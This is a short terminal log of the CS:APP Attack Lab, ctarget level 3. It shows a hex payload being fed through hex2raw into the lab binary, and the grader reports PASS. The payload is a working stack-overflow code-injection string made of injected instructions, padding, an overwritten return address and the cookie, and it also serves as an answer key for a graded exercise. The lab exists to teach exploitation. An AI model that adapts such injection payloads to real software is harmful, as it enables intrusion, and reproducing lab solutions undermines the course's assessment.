 00 78 DC 61 55 00 00 00 00
root@ming-virtual-machine:~/csapp/target1# vim 3.txt
root@ming-virtual-machine:~/csapp/target1# ./hex2raw < 3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61
root@ming-virtual-machine:~/csapp/target1#
hex2raw README.txt rtarget